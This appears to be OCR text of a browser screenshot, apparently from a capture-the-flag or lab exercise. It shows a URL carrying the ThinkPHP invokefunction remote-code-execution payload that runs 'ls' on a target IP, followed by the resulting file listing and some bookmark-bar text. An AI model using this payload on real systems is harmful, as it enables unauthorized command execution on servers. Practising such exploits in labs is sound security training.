 61.147.171.105:57898/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客搭建
favicon.ico index.php robots.txt router.php static static